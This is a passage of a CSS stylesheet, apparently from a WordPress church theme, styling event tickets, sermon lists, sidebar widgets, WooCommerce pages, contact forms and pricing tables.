	height:100px;
	border:5px solid transparent;
	width:35px;
	border-radius:40px;
	margin:50px 0 0 32px;
	background:#7a7e84;
	box-shadow:inset 0 0 5px rgba(0,0,0,.3);
	float:left;
}
.event-ticket-left .ticket-cuts{
	position:absolute;
	width:30px;
	height:30px;
	background:#7a7e84;
	top:-30px;
	right:-15px;
	border-radius:100%;
}
.event-ticket-left .ticket-cuts-top{
}
.event-ticket-left .ticket-cuts-bottom{
	bottom:-30px;
	top:auto;
}
.event-ticket-right{
	float:left;
	width:86%;
}
.event-ticket-right-inner{
	padding:30px;
}
.event-ticket-info{
	border-top:2px solid #333;
	border-bottom:2px solid #333;
	height:40px;
}
.event-ticket-info p{
	line-height:36px;
	text-transform:uppercase;
	font-size:15px;
	color:#ccc;
	text-align:center;
	margin-bottom:0;
}
.event-ticket-info p strong{
	color:#222;
}
.event-ticket-info .col{
	float:left;
	width:33.33%;
}
.event-ticket-info .ticket-col{
	border-right:2px solid #333;
}
.event-ticket-info .ticket-col.btn-success{
	cursor:default;
}
.event-ticket-info .btn{
	-webkit-border-radius:0;
	border-radius:0;
	height:36px;
}
.event-ticket .event-location{
	color:#ccc;
	text-transform:uppercase;
	text-align:center;
	padding-top:12px;
}
ul.blog-classic-listing > li.sermon-item{
	padding-top:25px;
}
.sermon-item.col-md-3 .grid-footer .pull-right{
	float:none!important;
	margin-top:10px;
}
.sermon-item .sermon-series-date{
	font-size:18px;
	text-transform:uppercase;
	color:#ccc;
	margin-bottom:18px;
	display:block;
}
.sermon-item .grid-item-inner, .staff-item .grid-item-inner{
	background:#fff;
}
.sermon-series-trailer{
	color:#fff;
	font-size:55px;
	display:inline-block;
}
.sermon-pastors{
	text-align:center;
}
.members-list{
	list-style-type:none;
	margin:0;
}
.members-list li{
	margin-bottom:30px;
	text-align:center;
}
.members-list li:last-child{
	margin-bottom:0;
}
.members-list li > img, .members-list li > a > img{
	-webkit-border-radius:100%;
	border-radius:100%;
	margin-bottom:12px;
}
.members-list li h5{
	margin-bottom:0;
}
.members-list .social-icons-colored li {
	margin-right:0;
}
.sermon-series-description{
	margin-bottom:50px;
}
.sermons-list{
	margin:0;
	list-style-type:none;
}
.sermons-list .sermon-item{
	background:#f8f8f8;
	padding:20px;
	margin-bottom:20px;
}
.sermons-list .sermon-item:last-child{
	margin-bottom:0;
}
.sermon-item .col-md-5{
	text-align:center;
}
.sermon-item .basic-link{
	font-size:18px;
	margin-top:20px;
}
.sermon-item h3{
	margin-bottom:5px;
}
.sermon-item .meta-data{
	margin-bottom:20px;
	display:block;
}
.sermon-media{
	margin:30px 0 0;
}
.sermon-media-left.sermon-links{
	width:10%;
	float:left;
	height:auto;
}
.sermon-media-left .action-buttons li{
	margin:13px 0;
}
.sermon-media-left .action-buttons li a{
	color:#fff;
}
.sermon-media-right{
	width:90%;
	float:left;
}
.sermon-media-content{
	background:#f8f8f8;
	margin-bottom:30px;
}
.sermon-media-right .audio-container blockquote{
	border-left:0;
	margin:0;
	padding:40px;
}
.mejs-container{
	margin-bottom:0;
}
.sermon-tabs{
	display:none;
}
.galleria-container{
	background:none;
	width:100%!important
}
.galleria-stage{
	top:0;
	bottom:0;
	left:0;
	right:0;
}
.galleria{
	margin:0;
	list-style-type:none;
}
.galleria-info{
	top:72px;
}
.social-share-bar:before, .social-share-bar:after{
	display:table;
	content:" ";
}
.social-share-bar:after{
	clear:both;
}
.social-share-bar{
	margin-top:20px;
	display:block;
	padding:20px 0 4px;
	border-top:1px solid #efefef;
	border-bottom:1px solid #efefef;
}
.social-share-bar h4{
	display:inline-block;
	margin-right:15px;
	color:#999;
}
.social-share-bar ul{
	display:inline-block;
}
.posts-listing .post-list-item .post-media:not(:empty){
	margin-bottom:25px;
}
.post-list-item{
	border-bottom:2px solid #efefef;
	margin-bottom:40px;
}
.post-list-item.sticky,.sticky {
    padding: 20px;
    background: aliceblue;
    padding-bottom: 0;
    padding-top: 30px;
}
.posts-listing .post-list-item:last-child{
	margin-bottom:20px;
}
.post-excerpt{
	padding-bottom:35px;
}
.post-list-item .basic-link{
	font-weight:700;
	text-transform:uppercase;
}
.post-list-item .meta-data.post-cats{
	text-transform:uppercase;
	font-family: 'Roboto', sans-serif;
	font-style:normal;
	float:right;
}
.post-list-item .meta-data > span:last-child{
	margin-right:0;
}
.post-list-item .post-cats a{
	margin-left:10px;
	margin-right:10px;
	color:#999
}
.post-list-item .post-cats a:hover{
	color:#222;
}
.single-post .title-row h2{
	margin-bottom:12px;
	line-height:30px;
}
.single-post .title-row .comments-go{
	margin-top:5px;
}
.single-post .post-media{
	margin:10px 0 30px;
}
.single-post .meta-data{
    margin-bottom: 10px
}
.single-post .meta-data > span{
	margin-right:12px;
}
.single-staff-post .social-icons-colored a{
	width:35px;
	height:35px;
	line-height:35px;
}
.post-tags.meta-data{
	margin-top:40px;
}
.post-tags.meta-data i.fa-tags{
	font-size:14px
}
.isotope-grid{
	margin:0;
	list-style-type:none;
}
.isotope-grid.row{
	margin-left: -15px;
	margin-right: -15px
}
.grid-holder{
	margin:0;
	list-style-type:none;
	width: 105%;
	margin-left: -3%;
	float: left;
}
.grid-holder .grid-item{
	float: left;
}
.grid-item{
	margin-bottom: 3%;
	border-bottom: medium none;
	margin-top:2px;
}
.isotope-events .grid-item.event-list-item{
	margin-bottom:0;
	margin-top:0;
}
.grid-item-inner{
	-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
	box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
	background:#f8f8f8;
}
.grid-holder .grid-item{
	margin-left: 3%;
}
.grid-holder.col-2 .grid-item{
	width:47%;
}
.grid-holder.col-3 .grid-item{
	width:29.63%;
}
.grid-holder.col-4 .grid-item{
	width:22%;
}
.grid-media{
	position:relative;
}
.grid-content{
	padding:25px 20px;
}
.grid-footer{
	padding:10px 20px 1px;
	background:#efefef;
}
.blog-item .grid-item-inner{
	background:#fff;
}
.blog-item .grid-footer{
	padding:10px 20px;
	background:#f8f8f8;
}
.blog-item .grid-footer .meta-data{
	margin-top:4px;
}
.grid-content .fa-external-link{
	margin-left:10px;
}
.grid-item h3{
	line-height:1.2em;
}
.grid-item.event-item .action-buttons{
	margin-top:0px;
}
#message, form .message{
	margin-top:20px;
}
.post-comments{
	margin:40px 0 20px;
}
.comments ul.children,.comments{
	margin:0;
	list-style-type:none;
}
.comments ol{
    list-style-type: none
}
.comments > li{
	border-bottom:1px solid #efefef;
	padding-top:30px;
	padding-bottom:10px;
}
.comments > li > ul{
	border-top:1px solid #efefef;
}
.comments > li .post-comment-block{
}
.comments > li.admin > .post-comment-block{
}
.comments > li .img-thumbnail{
	float:left;
	margin-right:20px;
}
.comments > li h5{
	margin-bottom:5px;
}
.comments > li:last-child{
	border-bottom:0;
}
.comments > li > ul, .comments > li > ul > li > ul, .comments > li > ul > li > ul > li > ul{
	list-style-type:none;
	margin-left:0;
	margin-bottom:0;
	margin-right:0;
}
.comments > li > ul > li, .comments > li > ul > li > ul > li, .comments > li > ul > li > ul > li > ul > li{
	margin-left:50px;
	margin-top:25px;
}
.comments > li > ul > li:last-child{
	border-bottom:0;
}
.comments .comment-text{
	margin-top:20px;
}
.post-comment-form{
	margin:30px 0 0 0;
	border-bottom:0;
}
.post-comment-form h4{
	margin-bottom:40px;
}
.post-comment-form .form-control{
	margin-bottom:20px;
}
/* ==================================================
   6.2. Widgets Styling
================================================== */
.widget{
	margin-bottom:30px;
}
.widget.footer-widget{margin-bottom:20px;}
.widgettitle:not(:empty){
	padding-bottom:10px;
	border-bottom:3px solid #efefef;
}
.widget.footer-widget .widgettitle{border-bottom:0; padding-bottom:0}
.widget:last-child{
	margin-bottom:0;
}
.widget.footer-widget:last-child{
	margin-bottom:20px;
}
.widget ul, .widget ol{
	margin:0;
	list-style-type:none;
}
.widget li{
	margin-bottom:10px;
	padding-bottom:9px;
}
.widget_categories ul li, .widget_archive ul li, .widget_recent_entries ul li, .widget_recent_comments ul li, .widget_links ul li, .widget_meta ul li, .widget_sermon_speakers li, .widget_adore_core_sermon_speakers li, .widget_custom_category ul li, .widget_adore_core_custom_category ul li, .widget_pages li, .widget_nav_menu li{
	border-bottom:1px solid #efefef;
}
.widget_categories ul li a, .widget_archive ul li a, .widget_recent_entries ul li a, .widget_recent_entries ul li a, .widget_recent_comments ul li a, .widget_links ul li a, .widget_meta ul li a, .widget_custom_category ul li a, .widget_adore_core_custom_category ul li a, .widget_pages li a, .widget_nav_menu li a{
	display:inline-block;
	position:relative;
}
.widget li .sub-menu, .widget li .children{
	padding-top: 8px;
	padding-left: 12px;
	border-top: 1px solid #efefef;
	margin-top: 8px;
}
.widget li .sub-menu li, .widget li .children li{
	border-bottom:1px solid #efefef;
}
.widget li .sub-menu li:last-child, .widget li .children li:last-child{
	border-bottom:0;
	padding-bottom:0;
}
.widget_upcoming_events li,.widget_adore_core_upcoming_events li{
	text-align:left;
}
.widget_sermon_speakers li,.widget_adore_core_sermon_speakers li{
	padding: 3px 0 12px 0;
}
.widget_sermon_speakers li h5,.widget_adore_core_sermon_speakers li h5{
	margin-bottom:0;
	margin-top:12px;
}
.widget_sermon_speakers li img,.widget_adore_core_sermon_speakers li img{
	-webkit-border-radius:100%;
	border-radius:100%;
	width:70px;
	height:70px;
	float:left;
	margin-right:20px;
}
.widget_sermon_speakers li:before, .widget_sermon_speakers li:after,.widget_adore_core_sermon_speakers li:before, .widget_adore_core_sermon_speakers li:after,.post-tags.meta-data:before,.post-tags.meta-data:after,.post-content:before,.post-content:after,.widget_categories ul li:before, .widget_archive ul li:before, .widget_recent_entries ul li:before, .widget_recent_comments ul li:before, .widget_links ul li:before, .widget_meta ul li:before, .widget_sermon_speakers li:before, .widget_adore_core_sermon_speakers li:before, .widget_custom_category ul li:before, .widget_adore_core_custom_category ul li:before, .widget_pages li:before, .widget_nav_menu li:before,.widget_categories ul li:after, .widget_archive ul li:after, .widget_recent_entries ul li:after, .widget_recent_comments ul li:after, .widget_links ul li:after, .widget_meta ul li:after, .widget_sermon_speakers li:after, .widget_adore_core_sermon_speakers li:after, .widget_custom_category ul li:after, .widget_adore_core_custom_category ul li:after, .widget_pages li, .widget_nav_menu li:after{
  display: table;
  content: " ";
}
.widget_sermon_speakers li:after,.widget_adore_core_sermon_speakers li:after,.post-tags.meta-data:after,.post-content:after,.widget_categories ul li:after, .widget_archive ul li:after, .widget_recent_entries ul li:after, .widget_recent_comments ul li:after, .widget_links ul li:after, .widget_meta ul li:after, .widget_sermon_speakers li:after, .widget_adore_core_sermon_speakers li:after, .widget_custom_category ul li:after, .widget_adore_core_custom_category ul li:after, .widget_pages li:after, .widget_nav_menu li:after{
	clear:both;
}
.spkser-thumb{
	border-radius: 100%;
	width: 100px;
	height: 100px
}
.widget_tag_cloud a{
	display:inline-block;
	margin-right:4px;
	margin-bottom:7px;
	padding:2px 8px;
	border:1px solid #efefef;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	background:#f8f8f8;
	font-size:12px!important;
	color:#222;
	text-decoration:none;
}
.widget_tag_cloud a:hover{
	text-decoration:none;
	background:#fff;
}
.twitter-widget li:nth-child(odd){
	display:none;
}
.widget_twitter_feeds .date{
	margin-left:10px;
}
.twitter-widget{
	margin:0;
	list-style-type:none;
}
.fab.fa-twitter,.fa.fa-twitter{
	font-family:sans-serif!important
}
.fab.fa-twitter:before,.fa.fa-twitter:before{
	content:"𝕏"!important;
	font-size:1.2em!important
}
#back-to-top{
	position:fixed;
	right:17px;
	bottom:17px;
	display:none;
	padding:5px 12px;
	-webkit-border-radius:3px;
	border-radius:3px;
	background:rgba(0,0,0,.7);
	color:#ffffff;
}
/* ==================================================
   6.4. Counter Shortcode
================================================== */
.fact-ico{
	display:inline-block;
	width:100px;
	height:100px;
	color:#999999;
	line-height:100px;
	margin:10px 0;
}
.countdown .fact-ico{
	height:auto;
	width:auto;
	line-height:normal;
	margin-bottom:30px;
}
.fact{
	display:inline-block;
	color:#999999;
	font-size:15px;
	margin-top:10px;
	font-family: 'Volkhov', serif;
	font-style:italic
}
.countdown{
	text-align:center;
}
.counters .timer, .countdown .timer{
	display:inline-block;
	color:#333333;
	font-weight:700;
	font-size:38px;
}
.parallax .counters .timer{
	color:#ffffff;
}
/* ==================================================
   6.5. Parallax Backgrounds
================================================== */
.parallax{
	background-attachment: fixed!important;
	background-position:center center;
	-webkit-background-size:cover;
	-moz-background-size:cover;
	background-size:cover;
	background-repeat:no-repeat;
	background-color:#999;
}
.touch .parallax, .page-header.parallax{
	background-attachment:scroll!important;
}
/* WP DEFAULT STYLING */
/*This required by breadcrumb current_item*/ 
ol.breadcrumb > .current_item{
	color:#fff;
}
.widget select{
	max-width:100%;
}
/*This required by select post widget*/
.screen-reader-text, .bypostauthor {
	position: static !important;
}
.screen-reader-text{
	display:none;
}
#wp-calendar {
	border-collapse: collapse;
	border:1px solid #ddd;
	width:100%;
	border-top:none;
}
#wp-calendar td, #wp-calendar th {
	text-align:center;
}
#wp-calendar td#today{
	background:#eee;
}
#wp-calendar caption {
	padding: 0;
	line-height: 39px;
}
#wp-calendar thead, #wp-calendar tfoot {
	line-height:33px;
	background:#eee;
}
#wp-calendar tbody {
	line-height:33px;
}
#wp-calendar #prev, #wp-calendar #next {
	padding:0 10px;
	background:#eee;
}
#wp-calendar #prev {
	text-align:left;
}
#wp-calendar #next {
	text-align:right;
}
.widget_selected_post .post-image,.widget_adore_core_selected_post .post-image{
	width:30%;
	float:left;
	margin-right:5%;
}
.widget_selected_post .widget-blog-content,.widget_adore_core_selected_post .widget-blog-content{
	float:left;
	width:65%;
}
.widget_selected_post .fa-angle-right,.widget_adore_core_selected_post .fa-angle-right{
	display:none;
}
.widget_selected_post .fa-plus,.widget_adore_core_selected_post .fa-plus{
	margin-right:0;
}
.widget_selected_post ul li,.widget_adore_core_selected_post ul li{
	padding:0 0 12px;
	margin-bottom:12px;
}
.widget_selected_post ul li .meta-data,.widget_adore_core_selected_post ul li .meta-data{
	display:block;
}
.widget_selected_post ul li a,.widget_adore_core_selected_post ul li a{
	padding:0;
	text-decoration:none;
}
.widget_selected_post ul li a .img-thumbnail,.widget_adore_core_selected_post ul li a .img-thumbnail{
	margin-bottom:0;
}

/*After theme checker below css is required*/
.post-content table{
	margin:20px 0;
	width:100%;
	border:1px solid #eee;
	border-collapse:separate;
	border-left:0;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.post-content table th,.post-content table td{
	padding:8px;
	border-top:1px solid #eee;
	border-left:1px solid #eee;
	vertical-align:top;
	text-align:left;
	line-height:18px
}
.post-content table thead:first-child tr:first-child th,.post-content table tbody:first-child tr:first-child th,.post-content table tbody:first-child tr:first-child td{
	border-top:0
}
.post-content table thead:first-child tr:first-child th:first-child,.post-content table tbody:first-child tr:first-child td:first-child{
	-webkit-border-radius:4px 0 0 0;
	-moz-border-radius:4px 0 0 0;
	border-radius:4px 0 0 0
}
.post-content table thead:first-child tr:first-child th:last-child,.post-content table tbody:first-child tr:first-child td:last-child{
	-webkit-border-radius:0 4px 0 0;
	-moz-border-radius:0 4px 0 0;
	border-radius:0 4px 0 0
}.post-content table thead:last-child tr:last-child th:first-child,.post-content table tbody:last-child tr:last-child td:first-child{
	-webkit-border-radius:0 0 0 4px;
	-moz-border-radius:0 0 0 4px;
	border-radius:0 0 0 4px
}
.post-content table thead:last-child tr:last-child th:last-child,.post-content table tbody:last-child tr:last-child td:last-child{
	-webkit-border-radius:0 0 4px 0;
	-moz-border-radius:0 0 4px 0;
	border-radius:0 0 4px 0
}
.post-content .fc table{
	margin:0;
	border:0;
	table-layout: fixed;
	border-collapse: collapse;
	border-spacing: 0;
	-moz-border-radius:0;
	border-radius:0
}
.post-content .fc table th{
	text-align:center;
}
.post-content .fc table th, .post-content .fc table td{
	padding:0;
	border:1px solid #eee;
	line-height:inherit;
	-moz-border-radius:0;
	border-radius:0
}
.post-content .fc-row .fc-content-skeleton td, .post-content .fc-row .fc-helper-skeleton td{
	border:0;
}
.post-content .fc-unthemed thead{
	border-color:transparent;
}
.content .fc table {
	margin: 0
}
.content .fc table table {
	border: 0
}
.content .fc table th {
	border-bottom: 0;
	border-right: 0;
}
.content .fc table td {
	padding: 0!important;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0!important;
	margin: 0!important;
	border-top: 0!important;
	border-right: 0;
}
/* Image Float Classes */
.alignright {float:right; margin:0 0 1em 1em}
.alignleft {float:left; margin:0 1em 1em 0}
.aligncenter {display: block; margin-left: auto; margin-right: auto}
a img.alignright {float:right; margin:0 0 1em 1em}
a img.alignleft {float:left; margin:0 1em 1em 0}
a img.aligncenter {display: block; margin-left: auto; margin-right: auto}

/* WooCommerce Styling */
.woocommerce-MyAccount-navigation ul{
	list-style-type: none;
	margin: 0;
	border: 1px solid #eee;
}
.woocommerce-MyAccount-navigation ul li a{
	padding: 20px;
	border-bottom: 1px solid #eee;
	display: block
}
.woocommerce-MyAccount-navigation ul li:last-child a{
	border-bottom: 0
}
.woocommerce-pagination{
	display:none
}
p.demo_store{
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	border:0
}
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button, .woocommerce input.button {
	font-family: 'Roboto Condensed', sans-serif;
	font-weight: bold;
	font-size:12px;
	letter-spacing: 0.07em;
	padding: 9px 10px 10px 10px;
	border-radius: 3px;
	color: #333;
	text-shadow: none;
	border: 1px solid #ccc;
	background: #fff;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	text-transform:uppercase;
}
.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover, .woocommerce input.button:hover{
	background:#ebebeb;
	border-color: #adadad;
	color: #333333;
}
#add_payment_method #payment div.payment_box::before, .woocommerce-checkout #payment div.payment_box::before{
	border-bottom-color:#fff;
}
.woocommerce a.added_to_cart, .woocommerce-page a.added_to_cart{
	padding-left:25px;
}
.woocommerce .woocommerce-message, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-message, .woocommerce-page .woocommerce-error, .woocommerce-page .woocommerce-info{
	background:#F8F8F8!important;
}
.woocommerce .woocommerce-message:before, .woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-message:before, .woocommerce-page .woocommerce-error:before, .woocommerce-page .woocommerce-info:before{
	height:auto;
}
.woocommerce table.shop_table, .woocommerce-page table.shop_table, .woocommerce .cart-collaterals .cart_totals tr td, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr th{
	border-color:#EFEFEF!important;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea, .woocommerce-page form .form-row input.input-text, .woocommerce-page form .form-row textarea, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text, .woocommerce #reviews #comment, .woocommerce-page #reviews #comment{
	height: 34px;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.428571429;
	color: #555555;
	vertical-align: middle;
	background-color: #ffffff;
	background-image: none;
	border: 1px solid #cccccc;
	border-radius: 3px;
	-webkit-box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.075);
		box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.075);
	-webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
		transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	resize:vertical
}
.woocommerce #reviews #comment, .woocommerce-page #reviews #comment{
	height:75px;
}
.woocommerce #payment, .woocommerce-page #payment{
	background:#F8F8F8!important;
}
.woocommerce #payment div.payment_box:after, .woocommerce-page #payment div.payment_box:after{
	border-color:transparent transparent #fff;
}
.woocommerce #payment div.payment_box, .woocommerce-page #payment div.payment_box{
	background:#fff!important;
}
.woocommerce-page table.cart td.actions #coupon_code{
	width: auto!important
}
#ship-to-different-address .input-checkbox{
	float:left;
	margin-top:14px
}
#ship-to-different-address label{
	display:inline-block;
	font-weight:400;
	padding-left:12px;
	margin-top:0
}
.shipping_calculator, h3#order_review_heading{
	margin-top:30px
}
.woocommerce span.onsale,.woocommerce-page span.onsale{
	padding:0 4px!important;
	text-shadow:none!important;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none
}
.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img{
	-webkit-box-shadow:none;
	box-shadow:none
}
.woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt {
	border: 0!important;
	text-shadow:none!important;
	color:#fff;
}
.woocommerce-cart .cart-collaterals .cart_totals table{
	width:100%;
}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{
	text-transform:uppercase;
}
.woocommerce a.button:active,.woocommerce button.button:active,.woocommerce input.button:active,.woocommerce #respond input#submit:active,.woocommerce #content input.button:active,.woocommerce-page a.button:active,.woocommerce-page button.button:active,.woocommerce-page input.button:active,.woocommerce-page #respond input#submit:active,.woocommerce-page #content input.button:active{
	top:0
}
.woocommerce form.checkout_coupon, .woocommerce form.register, .woocommerce-page form.login, .woocommerce-page form.checkout_coupon, .woocommerce-page form.register{
	border-color:#EFEFEF!important;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{
	width:1.1em;
	height:1.1em;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	border:0;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{
	background:#EFEFEF!important;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}
.woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a{
	border:0;
}
.woocommerce .widget_layered_nav ul li, .woocommerce-page .widget_layered_nav ul li{
	padding:5px 0;
}
.variations .label{
	color:#666;
}
.variations label{
	font-size:13px;
	padding-top:6px;
	text-transform:uppercase;
}
.woocommerce-tabs .panel{
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{
	border-color:#EFEFEF!important;
	background:#F8F8F8!important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	border-color:#EFEFEF!important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active{
	background:#fff!important;
}
.post-type-archive-product .star-rating, .tax-product_cat .star-rating{
	display:none!important;
}
.single_variation{
	margin-bottom:20px;
}
.woocommerce p.myaccount_user, .woocommerce .addresses .address{
	border:1px solid #ECEAE4!important;
	background:#F8F8F8!important;
	padding:20px;
}
/* Contact Form 7 Styling */
.wpcf7-form p{
	font-weight:700;
}
div.wpcf7-validation-errors{
	color: #b94a48;
	background-color: #f2dede;
	padding: 15px 35px 15px 15px;
	border: 1px solid #efefef;
	margin-left:0;
	border-color: #ebccd1;
}
div.wpcf7-mail-sent-ok{
	color: #468847;
	background-color: #dff0d8;
	padding: 15px 35px 15px 15px;
	border: 1px solid #efefef;
	margin-left:0;
	border-color: #d6e9c6;
} 
.wpcf7-form .wpcf7-text, .wpcf7-form .wpcf7-select, .wpcf7-form .wpcf7-textarea, .wpcf7-form .wpcf7-captchar, .wpcf7-form .wpcf7-quiz, .wpcf7-form .wpcf7-number, .wpcf7-form .wpcf7-date{
  	height: 34px;
  	padding: 6px 12px;
  	font-size: 14px;
  	line-height: 1.428571429;
  	color: #555555;
	font-weight:400!important;
	margin-top:10px;
  	vertical-align: middle;
  	background-color: #ffffff;
  	background-image: none;
  	border: 1px solid #cccccc;
  	border-radius: 3px;
  	-webkit-box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.075);
          box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.075);
  	-webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
          transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
.wpcf7-form .wpcf7-textarea{
	min-height:80px;
	resize:vertical
}
.wpcf7-form .wpcf7-checkbox, .wpcf7-form .wpcf7-file, .wpcf7-form .wpcf7-radio{
	margin-top:10px;
	display: inline-block;
}
.wpcf7-form .wpcf7-list-item{
	margin-left:0.8em;
}
.wpcf7-form .wpcf7-list-item.first{
	margin-left:0;
}
.wpcf7-form .wpcf7-quiz-label{
	padding-top: 18px;
	float: left;
	margin-right: 10px;
	font-weight:400!important;
}
.wpcf7-form .wpcf7-list-item-label{
	font-weight:400!important;
}
.wpcf7-form .wpcf7-submit{
	color: #FFF;
	border-width: 0px;
	font-family: 'Roboto Condensed',sans-serif;
	-webkit-transition: all 0.3s ease 0.1s;
	transition: all 0.3s ease 0.1s;
	margin-bottom: 0px;
	letter-spacing: 1px;
	font-weight: bold;
	text-transform: uppercase;
	display: inline-block;
	padding: 6px 12px;
	font-size: 12px;
	line-height: 1.52857;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 3px;
}
/* Page builder Classes */
.no-top-content-padding{
	margin-top:-50px;
}
.so-panel.widget .gallery-updates li{
	padding:0;
	margin:0;
}
.so-panel.widget_spacer-widget{margin-bottom:0!important;}
.widget_recent_sermons.so-panel.widget h3.widget-title{
	padding-bottom:0;
	margin-bottom:15px;
	border:0;
}
.so-panel .blog-classic-listing > li{
	padding-top:20px;
}
.so-panel .blog-classic-listing li .post-media{
	margin-bottom:20px;
	margin-top: 7px;
}
.panel-grid .widget ul{
	list-style-type:none;
	margin:0;
}
.siteorigin-panels-stretch{
	overflow:hidden;
}
.no-title-border h2.title{
	border-bottom:0;
}
.no-title-border .title-border{
	border-bottom-color:transparent;
	padding-bottom:0;
}
.panel-grid .title .btn.pull-right{
	margin-bottom:12px;
	margin-top:0;
}
.panel-grid .widget .gallery-grid .slides li{
	margin-bottom:0;
	padding-bottom:0;
}
.panel-grid h3.panel-title{
	margin-bottom:40px;
	padding-bottom:15px;
	display:inline-block;
	font-size:22px;
	border-bottom:2px solid #ccc;
	color:#333;
}
.sow-headline .decoration{
	margin-left:0!important;
	margin-right:0!important;
}
.panel-grid .grid-footer{
	padding-bottom:10px;
}
.widget .flexslider li{
	margin:0;
	padding:0;
}
.sort-destination .grid-item h4{
	margin-top:10px;
	margin-bottom:0;
}
.carousel-container{
	overflow:hidden;
}
.panel-grid ul.upcoming-events li, .widget_woocommerce_products ul li{
	margin:8px 0;
}
.panel-grid .tabs .tab-content{
	padding-top:10px;
}
.tabs.vertical-tabs .nav-tabs{
	width:25%;
	background:none;
	border:0;
	float:left;
}
.tabs.vertical-tabs .nav-tabs > li{
	float:none;
	display:block;
	width:100%;
	margin-bottom:0;
}
.tabs.vertical-tabs .nav-tabs > li > a{
	border-right:0;
}
.tabs.vertical-tabs .nav-tabs > li.active > a{
	border-right:0;
}
.tabs.vertical-tabs .tab-content{
	float:left;
	width:75%;
	padding-top:0;
	padding-left:20px;
	margin-left:-1px;
}
.list-group-item > .badge{
	margin-top:4px;
}
body.boxed .popover{
	left:10px!important;
}
.panel-grid .siteorigin-widget-tinymce ul {
	list-style-type: disc;
	list-style-position: outside;
	margin-left: 20px
}

/*-------------------------------------------------------------------------------------------*/
/* Pricing Tables
/*-------------------------------------------------------------------------------------------*/
.pricing-table {
	margin-top: 50px;	
	margin-bottom: 50px;
}
.pricing-table:after { 
	display: block; 
	visibility: hidden; 
	clear: both; 
	height: 0;
	content: "";
}
.pricing-table > div:first-child .pricing-column-content, .pricing-table > div:first-child h3 {
	border-left: 1px solid #eee!important;
}
.pricing-column {
	float: left;
	overflow: hidden;
	padding: 0px;
	background-color: #fff;
	text-align: center;
	-webkit-transition: box-shadow 0.2s linear;
	-moz-transition: box-shadow 0.2s linear;
	-o-transition: box-shadow 0.2s linear;
	transition: box-shadow 0.2s linear;
}
.pricing-column .features{
	padding:0;
	margin-bottom:0;
	background:none;
}
.pricing-column .features a{
	color:#5e5e5e;
}
.pricing-column .pricing-column-content {
	padding: 0px 0px 20px 0px;
	border-right: 1px solid #eee;
	border-bottom: 1px solid #eee;
}
.pricing-column.highlight {
